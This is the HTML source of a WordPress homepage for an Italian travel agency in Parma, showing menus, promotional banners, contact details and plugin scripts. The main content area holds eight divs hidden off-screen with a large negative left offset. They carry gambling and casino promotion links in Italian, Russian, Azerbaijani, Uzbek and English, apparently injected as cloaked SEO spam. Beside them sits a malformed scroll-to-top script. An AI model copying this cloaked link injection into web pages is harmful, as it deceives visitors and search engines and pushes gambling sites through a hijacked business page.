                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
        <div class="menu-home-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-101 current_page_item menu-item-5988"><a href="https://www.7stelleviaggieturismo.it/" aria-current="page">Home</a></li>
<li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://www.7stelleviaggieturismo.it/viaggi-nel-mondo/">VIAGGI NEL MONDO</a></li>
<li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://www.7stelleviaggieturismo.it/esperienze/">Esperienze</a></li>
<li id="menu-item-5990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://www.7stelleviaggieturismo.it/https-www-7stelleviaggieturismo-it-pellegrinaggi/">Pellegrinaggi</a></li>
<li id="menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://www.7stelleviaggieturismo.it/catalogo-7-stelle-viaggi-e-turismo-in-italiano/sposarsi-nel-ducato/">Sposarsi nel Ducato</a></li>
<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://www.7stelleviaggieturismo.it/category/blog/">Blog</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://www.7stelleviaggieturismo.it/viaggi-nel-mondo/">VIAGGI NEL MONDO</a></li>
<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://www.7stelleviaggieturismo.it/chiama-il-nostro-consulente-su-parma/">Chiama il nostro consulente per organizzare il tuo viaggio a Parma</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="it" class="gt-current-wrapper notranslate"><img src="https://www.7stelleviaggieturismo.it/wp-content/plugins/gtranslate/flags/svg/it.svg" width="24" height="24" alt="it" loading="lazy"> <span>IT</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://www.7stelleviaggieturismo.it/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate"><img src="https://www.7stelleviaggieturismo.it/wp-content/plugins/gtranslate/flags/svg/fr.svg" width="24" height="24" alt="fr" loading="lazy"> <span>FR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="it" class="gt-current-lang notranslate"><img src="https://www.7stelleviaggieturismo.it/wp-content/plugins/gtranslate/flags/svg/it.svg" width="24" height="24" alt="it" loading="lazy"> <span>IT</span></a></li></ul></li></ul></div>                </div>
            </div>
        	</nav><!-- #site-navigation -->
                    <div class="right">
                    <div class="header-social">
                                            </div><!-- .header-social -->
                            <div class="header-search">
            <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <i class="fas fa-search"></i>
            </button>
            <div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal">
                <form role="search" method="get" class="search-form" action="https://www.7stelleviaggieturismo.it/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>                <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
            </div>
        </div><!-- .header-search -->
                    </div><!-- .right -->
            </div>
        </div><!-- .header-bottom -->
    </header>
    
                    <div id="banner_section" class="site-banner style-eight">
                        <div class="item-wrap owl-carousel">
                                                            <div class="item">
                                    <img width="1920" height="760" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/sposarsi-nel-ducato-1920x760.jpg" class="attachment-chic-lite-slider size-chic-lite-slider wp-post-image" alt="" itemprop="image" decoding="async" />                                        <div class="banner-caption">
                                            <div class="container">
                                                <div class="cat-links">
                                                    <span class="category"><a href="https://www.7stelleviaggieturismo.it/category/benvenuti-a-parma/" rel="category tag">BENVENUTI E BENTORNATI A PARMA</a></span>                                                </div>
                                                <h2 class="banner-title">
                                                    <a href="https://www.7stelleviaggieturismo.it/il-tuo-matrimonio-da-favola-tra-i-nostri-castelli-e-le-nostre-dimore-depoca/">I Castelli del Ducato per il tuo matrimonio</a>
                                                </h2>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="item">
                                    <img width="1138" height="760" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-scaled.jpg" class="attachment-chic-lite-slider size-chic-lite-slider wp-post-image" alt="parma 7 stelle" itemprop="image" decoding="async" srcset="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-scaled.jpg 2560w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-scaled-600x401.jpg 600w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-300x200.jpg 300w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-1024x683.jpg 1024w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-768x513.jpg 768w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-1536x1025.jpg 1536w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-2048x1367.jpg 2048w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/09/iStock-599116788-foto-sito-parma-90x60.jpg 90w" sizes="(max-width: 1138px) 100vw, 1138px" />                                        <div class="banner-caption">
                                            <div class="container">
                                                <div class="cat-links">
                                                    <span class="category"><a href="https://www.7stelleviaggieturismo.it/category/benvenuti-a-parma/" rel="category tag">BENVENUTI E BENTORNATI A PARMA</a></span>                                                </div>
                                                <h2 class="banner-title">
                                                    <a href="https://www.7stelleviaggieturismo.it/https-www-7stelleviaggieturismo-it-esperienze/">1000 esperienze in un unico viaggio</a>
                                                </h2>
                                            </div>
                                        </div>
                                                                    </div>
                                                            <div class="item">
                                    <img width="1920" height="760" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma2-1920x760.jpg" class="attachment-chic-lite-slider size-chic-lite-slider wp-post-image" alt="" itemprop="image" decoding="async" />                                        <div class="banner-caption">
                                            <div class="container">
                                                <div class="cat-links">
                                                    <span class="category"><a href="https://www.7stelleviaggieturismo.it/category/benvenuti-a-parma/" rel="category tag">BENVENUTI E BENTORNATI A PARMA</a></span>                                                </div>
                                                <h2 class="banner-title">
                                                    <a href="https://www.7stelleviaggieturismo.it/valle-daosta-da-gustare/">Antichi sentieri che conducono in luoghi sacri millenari</a>
                                                </h2>
                                            </div>
                                        </div>
                                                                    </div>
                                                        
                        </div>
                    </div>
                            <section id="featured_area" class="promo-section">
            <div class="container">
                <section id="text-16" class="widget widget_text">			<div class="textwidget"><p><strong><em>&#8220;Il tempo presente e il tempo passato sono forse entrambi presenti nel tempo futuro.” </em></strong></p>
<p><em><em><em>Opera di Maurizio Nanucci sul complesso Monumentale della Pilotta</em></em></em></p>
</div>
		</section><section id="bttk_advertisement_widget-2" class="widget widget_bttk_advertisement_widget">        
            <div class="bttk-add-holder">
                <div class="bttk-add-inner-holder">
                    <div class="text-holder">
	                    <h2 class="widget-title" itemprop="name">Esperienze</h2>                              
                    </div>
                                            <div class="icon-holder">
                            <a href="https://www.7stelleviaggieturismo.it/esperienze/" rel="noopener noexternal" target="_blank">                            <img width="2560" height="1709" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-scaled.jpg" class="attachment-full size-full" alt="Esperienze" decoding="async" srcset="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-scaled.jpg 2560w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-300x200.jpg 300w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-1024x683.jpg 1024w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-768x513.jpg 768w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-1536x1025.jpg 1536w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-2048x1367.jpg 2048w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-90x60.jpg 90w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-420x280.jpg 420w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/parmigiano-regggio-a-Parma-600x400.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
                        </div>
                                    
        
                </div>
			</div>
        </section><section id="bttk_advertisement_widget-3" class="widget widget_bttk_advertisement_widget">        
            <div class="bttk-add-holder">
                <div class="bttk-add-inner-holder">
                    <div class="text-holder">
	                    <h2 class="widget-title" itemprop="name">Sposarsi nel Ducato</h2>                              
                    </div>
                                            <div class="icon-holder">
                            <a href="https://www.7stelleviaggieturismo.it/sposarsi-nel-ducato/" rel="noopener noexternal" target="_blank">                            <img width="2560" height="1707" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--scaled.jpg" class="attachment-full size-full" alt="Sposarsi nel Ducato" decoding="async" srcset="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--scaled.jpg 2560w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--300x200.jpg 300w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--1024x683.jpg 1024w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--768x512.jpg 768w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--1536x1024.jpg 1536w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--2048x1365.jpg 2048w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--90x60.jpg 90w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--420x280.jpg 420w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/matrimonio-a-parma--600x400.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
                        </div>
                                    
        
                </div>
			</div>
        </section><section id="bttk_advertisement_widget-4" class="widget widget_bttk_advertisement_widget">        
            <div class="bttk-add-holder">
                <div class="bttk-add-inner-holder">
                    <div class="text-holder">
	                    <h2 class="widget-title" itemprop="name">Pellegrinaggi</h2>                              
                    </div>
                                            <div class="icon-holder">
                            <a href="https://www.7stelleviaggieturismo.it/https-www-7stelleviaggieturismo-it-pellegrinaggi/" rel="noopener noexternal" target="_blank">                            <img width="2560" height="1480" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--scaled.jpg" class="attachment-full size-full" alt="Pellegrinaggi" decoding="async" srcset="https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--scaled.jpg 2560w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--300x173.jpg 300w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--1024x592.jpg 1024w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--768x444.jpg 768w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--330x190.jpg 330w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--1536x888.jpg 1536w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--2048x1184.jpg 2048w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--104x60.jpg 104w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/05/parma--600x347.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
                        </div>
                                    
        
                </div>
			</div>
        </section><section id="bttk_advertisement_widget-5" class="widget widget_bttk_advertisement_widget">        
            <div class="bttk-add-holder">
                <div class="bttk-add-inner-holder">
                    <div class="text-holder">
	                    <h2 class="widget-title" itemprop="name">Vieni a conoscere la nostra terra</h2>                              
                    </div>
                                            <div class="icon-holder">
                            <a href="https://www.7stelleviaggieturismo.it/chi-siamo/" rel="noopener noexternal" target="_blank">                            <img width="1640" height="924" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi.png" class="attachment-full size-full" alt="Vieni a conoscere la nostra terra" decoding="async" srcset="https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi.png 1640w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi-600x338.png 600w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi-300x169.png 300w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi-1024x577.png 1024w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi-768x433.png 768w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi-1536x865.png 1536w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2022/04/verdi-106x60.png 106w" sizes="(max-width: 1640px) 100vw, 1640px" /></a>
                        </div>
                                    
        
                </div>
			</div>
        </section><section id="blossomtheme_featured_page_widget-2" class="widget widget_blossomtheme_featured_page_widget">                <div class="widget-featured-holder centered">
                    <h2 class="widget-title" itemprop="name">Chiama il nostro consulente per organizzare il tuo viaggio a Parma</h2>                                        <div class="text-holder">
                        <div class="featured_page_content">
                            <!-- wp:paragraph -->
<p>Affidati alla nostra esperienza e alla nostra competenza, inoltre noi siamo localizzati in città.</p>
<!-- /wp:paragraph -->

<!-- wp:media-text {"mediaId":6263,"mediaLink":"https://www.7stelleviaggieturismo.it/?attachment_id=6263","mediaType":"image"} -->
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2023/10/consulente-7-stelle-1-1024x572.jpg" alt="" class="wp-image-6263 size-full"/></figure><div class="wp-block-media-text__content"><!-- wp:paragraph {"placeholder":"Contenuto…"} -->
<p></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Fissa un appuntamento telefonico, oppure chiama o manda un messaggio wath app.</p>
<!-- /wp:paragraph --></div></div>
<!-- /wp:media-text -->

<!-- wp:group {"layout":{"type":"flex","flexWrap":"nowrap"}} -->
<div class="wp-block-group"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":"100%"} -->
<div class="wp-block-column" style="flex-basis:100%"><!-- wp:group {"layout":{"type":"flex","orientation":"vertical"}} -->
<div class="wp-block-group"><!-- wp:buttons -->
<div class="wp-block-buttons"><!-- wp:button {"className":"is-style-outline"} -->
<div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button">Cel. 3479912610</a></div>
<!-- /wp:button --></div>
<!-- /wp:buttons --></div>
<!-- /wp:group --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div>
<!-- /wp:group -->                        </div>
                    </div>                    
                </div>        
            </section>            </div>
        </section> <!-- .featured-section -->
    <div id="content" class="site-content">    <div class="container">
        
<div id="primary" class="content-area">
	
	<main id="main" class="site-main">

		<article id="post-101" class="post-101 page type-page status-publish hentry latest_post">
	        <header class="page-header">
            <h1 class="page-title"></h1>
        </header> 
        <figure class="post-thumbnail"></figure><div class="entry-content" itemprop="text"><p><script type="text/javascript">// <![CDATA[
if(!window.addEventListener){window..attachEvent("onmessage",function(e){window.scrollTo(0,0);});}else{window.addEventListener("message",function(e){window.scrollTo(0,0);});}
// ]]&gt;</script></p>
<div style="position: absolute; left: -7566px;">
<p>Dive into the thrill of online gambling with <a href="https://bet-procasino-pk.com/">Betpro casino</a>, where irresistible welcome bonuses, generous cashback offers, and thrilling ongoing promotions await every player.</p>
</div>
<div style="position: absolute; left: -7566px;">
<p>Smartfon və planşetlərlə hər yerdə oynayın, <a href="https://pinup-casino.cc/">pin up</a> mobil kazinosu sizi oyun, canlı dilerlər və bonusa aparan əyləncə dünyasına sürükləyən heyranedici təcrübə təqdim edir.</p>
</div>
<div style="position: absolute; left: -7566px;">
<p>Immergiti in un&#8217;esperienza di gioco dal vivo senza pari con i nostri croupier reali su <a href="https://iwild.it/">iwild casino</a>, dove l&#8217;adrenalina del casinò in tempo reale porta il divertimento ad un nuovo.</p>
</div>
<div style="position: absolute; left: -7566px;">
<p>Sfida i croupier in diretta e vivi l&#8217;emozione del casinò real-time su <a href="https://betflare.casino/">https://betflare.casino/</a> con le migliori offerte di benvenuto e un&#8217;atmosfera di gioco avvincente e autentica!</p>
</div>
<div style="position: absolute; left: -7566px;">
<p>Scopri l&#8217;emozione delle slot online con jackpot strabilianti e cogli al volo il tuo &#8220;<a href="https://giocawinnita.com/promo">codice promo winnita</a>&#8221; per moltiplicare il divertimento nel nostro casinò virtuale.</p>
</div>
<div style="position: absolute; left: -7566px;">
<p>Eng shaxsiylashtirilgan tabrik bonusi, haftalik keshbek va doimiy aksiyalar bilan <a href="https://pinco-uz.com/">Pinco</a> turli xil onlayn kazino o&#8217;yinlarida ishtirok etishingizni qiziqarli va xavfsiz qiladi.</p>
</div>
<div style="position: absolute; left: -7566px;">
<p>Погрузитесь в захватывающий мир азартных игр, где <a href="https://transtelecom.kz/">пин-ап казино</a> предлагает настоящую атмосферу казино с живыми дилерами и реальным временем, добавляя адреналина в каждый раунд.</p>
</div>
<div style="position: absolute; left: -7566px;">
<p><a href="https://ardente-casino-ita.com/">Ardente</a> Casino è ideale per chi cerca bonus elevati e un’interfaccia semplice da usare. Attiva il bonus di benvenuto 100% fino a 5.000 € + 300 FS e scopri tutte le slot disponibili.</p>
</div>
</div></article><!-- #post-101 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="bttk_social_links-2" class="widget widget_bttk_social_links">            <ul class="social-networks">
                                                <li class="bttk-social-icon-wrap">
                                    <a title="https://www.facebook.com/7stelleviaggieturismo" rel=noopener target=_blank href="https://www.facebook.com/7stelleviaggieturismo">
                                        <span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
                                    </a>
                                </li>
                                                            <li class="bttk-social-icon-wrap">
                                    <a title="https://instagram.com/7stelleviaggieturismo" rel=noopener target=_blank href="https://instagram.com/7stelleviaggieturismo">
                                        <span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
                                    </a>
                                </li>
                                                            <li class="bttk-social-icon-wrap">
                                    <a title="https://www.youtube.com/@7stelleviaggieturismo" rel=noopener target=_blank href="https://www.youtube.com/@7stelleviaggieturismo">
                                        <span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
                                    </a>
                                </li>
                                        </ul>
        </section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title" itemprop="name">menu</h2><div class="menu-home-container"><ul id="menu-home" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-101 current_page_item menu-item-5988"><a href="https://www.7stelleviaggieturismo.it/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://www.7stelleviaggieturismo.it/viaggi-nel-mondo/">VIAGGI NEL MONDO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://www.7stelleviaggieturismo.it/esperienze/">Esperienze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://www.7stelleviaggieturismo.it/https-www-7stelleviaggieturismo-it-pellegrinaggi/">Pellegrinaggi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://www.7stelleviaggieturismo.it/catalogo-7-stelle-viaggi-e-turismo-in-italiano/sposarsi-nel-ducato/">Sposarsi nel Ducato</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://www.7stelleviaggieturismo.it/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://www.7stelleviaggieturismo.it/viaggi-nel-mondo/">VIAGGI NEL MONDO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://www.7stelleviaggieturismo.it/chiama-il-nostro-consulente-su-parma/">Chiama il nostro consulente per organizzare il tuo viaggio a Parma</a></li>
</ul></div></section></aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-1">
                    				<div class="col">
    				   <section id="text-11" class="widget widget_text"><h2 class="widget-title" itemprop="name">7 Stelle Viaggi e Turismo</h2>			<div class="textwidget"><p><em>Via Fleming, 4 &#8211;</em> 43126<em> PARMA</em></p>
<p><em>P.I.02656330343</em></p>
<p><em>Tel.0521290106-Fax.0521293681</em></p>
<p><em>Cel.+39 3479912610</em></p>
<p><em>info@7stelleviaggieturismo.it</em></p>
<p><em>Codice Univoco KRRH6B9</em></p>
<p><em>7Meraviglie@pec.it</em></p>
<p><em>Fondo di garanzia stipulato con NOBIS</em></p>
</div>
		</section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://www.7stelleviaggieturismo.it/">7 Stelle Viaggi e Turismo</a>. All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                 
            </div>
            <div class="footer-menu">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit http://lite.ip2location.com for more information.
-->
<a href="https://fareharbor.com/embeds/book/7stelleviaggieturismo/?full-items=yes&flow=609503" class="fh-fixed--side fh-icon--calendar-check fh-button-true-flat-red fh-shape--square fh-color--black">PRENOTA ORA</a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-instagram-feed/public/js/blossomthemes-instagram-feed-public.js?ver=2.0.5" id="blossomthemes-instagram-feed-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-instagram-feed/public/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.5" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.7stelleviaggieturismo.it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.7stelleviaggieturismo.it","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.7stelleviaggieturismo.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.7stelleviaggieturismo.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.7stelleviaggieturismo.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https://www.7stelleviaggieturismo.it/wp-admin/admin-ajax.php","ajax_nonce":"6f7a886136"};
//# sourceURL=email-before-download-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.6" id="email-before-download-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js-js"></script>
<script type="text/javascript" id="chic-lite-js-extra">
/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://www.7stelleviaggieturismo.it/wp-admin/admin-ajax.php"};
//# sourceURL=chic-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/js/custom.min.js?ver=1.1.7" id="chic-lite-js"></script>
